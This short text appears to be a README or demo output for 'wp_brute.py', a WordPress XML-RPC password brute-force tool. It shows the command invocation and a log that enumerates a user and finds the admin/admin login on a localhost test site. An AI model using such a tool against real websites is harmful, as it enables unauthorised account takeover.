 λ python wp_brute.py --list list.txt
Multiple Brute Force XMLRPC [Wordpress]
Created by c0delabs Team
I don't hope you like all of my Tools Thx
[+] Start Brute Force on 11:31:59
[11:31:59][!] Fetching user from http://localhost/wordpress/
[11:32:00][!] Success Fetching user from http://localhost/wordpress/
[11:32:00][+] Failed Login http://localhost/wordpress/ With username admin password 12342
[11:32:00][+] Found username [admin] and password [admin] website http://localhost/wordpress/
[+] End Brute Force on 11:32:00